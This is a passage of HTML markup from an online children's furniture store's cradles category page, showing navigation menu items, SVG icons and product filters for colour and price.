d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544 depth-0"><a href='https://arcedokids.com/customization/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Customization</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 depth-0"><a href='https://arcedokids.com/inquiry-form/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Inquire Us</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12150 last has-children depth-0"><a href='#' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Others</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11941 first depth-1"><a href='https://arcedokids.com/contact/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965 depth-1"><a href='https://arcedokids.com/blog/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Blog</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> </ul></li> </ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-e151211 icon-box-vertical-align-center content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="e151211" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
			
		<a class="the7-box-wrapper the7-elementor-widget box-hover the7_icon_box_widget-e151211" href="/my-account/">			<div class="box-content-wrapper">
									<div class="elementor-icon-div">						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,21.8c-0.4,0-0.8-0.3-0.8-0.8v-2c0-1.8-1.5-3.2-3.2-3.2H8c-1.8,0-3.2,1.5-3.2,3.2v2c0,0.4-0.3,0.8-0.8,0.8  S3.2,21.4,3.2,21v-2c0-2.6,2.1-4.8,4.8-4.8h8c2.6,0,4.8,2.1,4.8,4.8v2C20.8,21.4,20.4,21.8,20,21.8z"></path><path d="M12,11.8c-2.6,0-4.8-2.1-4.8-4.8S9.4,2.2,12,2.2s4.8,2.1,4.8,4.8S14.6,11.8,12,11.8z M12,3.8c-1.8,0-3.2,1.5-3.2,3.2  s1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2S13.8,3.8,12,3.8z"></path></svg>						</div>
					</div>								<div class="box-content">
																	<h4 class="box-heading">
															My account													</h4>
										
					
				</div>
			</div>
		</a>			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5883" class="elementor elementor-5883 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-657bc7f elementor-section-height-min-height the7-e-sticky-row-yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="657bc7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220f99f" data-id="220f99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c450290 elementor-widget elementor-widget-heading" data-id="c450290" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Filters</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-52be4ab4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52be4ab4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66943fd" data-id="66943fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619588c7 filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-active" data-id="619588c7" data-element_type="widget" data-widget_type="the7-woocommerce-filter-active.default">
				<div class="elementor-widget-container">
					<div class="the7-product-act-filter the7-product-filter anim-disp-active-indicator anim-disp-clear_all-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Active filters				</div>
							</div>
			<div class="filter-container">
						<ul class="filter-nav">
					<li class="filter-nav-item active chosen-color-honey">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=white">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Honey</span>
				</a>
		</li>
				<li class="filter-nav-item active chosen-color-white">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">White</span>
				</a>
		</li>
				<li class="filter-nav-item clear-all">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Clear all</span>
				</a>
		</li>
				</ul>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6a7f36fb filter-count-align-right filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-attribute" data-id="6a7f36fb" data-element_type="widget" data-widget_type="the7-woocommerce-filter-attribute.default">
				<div class="elementor-widget-container">
					<div class="the7-product-attr-filter the7-product-filter filter-navigation-more_button collapsible closed anim-trans-normal-indicator anim-off-active-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Color				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
						<ul class="filter-nav">
							<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=cherry,honey,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Cherry</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">Honey</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural-wood,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural Wood</span>
					</a>
					<span class="count">2</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,walnut,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Walnut</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">White</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item" style="display:none">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural</span>
					</a>
					<span class="count">4</span>					</div>
				</li>
						</ul>
						<div class="filter-show-more">
					<span>
						+1 more					</span>
				</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1193ca45 display-price-above tips-scale-yes btn-align-left elementor-widget elementor-widget-the7-woocommerce-filter-price" data-id="1193ca45" data-element_type="widget" data-settings="{&quot;price_range_display&quot;:&quot;above&quot;}" data-widget_type="the7-woocommerce-filter-price.default">
				<div class="elementor-widget-container">
					<div class="collapsible closed the7-product-price-filter widget_price_filter">
		<div class="filter-header widget-title">
				<div class="filter-title">
					Price				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
				<form method="get" action="https://arcedokids.com/product-category/cradles/">
					<div class="price_slider_wrapper">

						<div class="price_slider_inner_wrapper_wrapper">
							<div class="price_slider" style="display:none;"></div>
						</div>

												<div class="price_slider_amount" data-step="10">

							<input type="text" id="min_price" name="min_price" value="9000" data-min="9000" placeholder="Min price" />
							<input type="text" id="max_price" name="max_price" value="34700" data-max="34700" placeholder="Max price" />

							<div class="price_label" style="display:none;">
								<div class="min-wrap"><span class="from-label">Min: </span> <span class="from"></span>
								</div>
								<div class="max-wrap"><span class="to-label">Max: </span> <span class="to"></span></div>
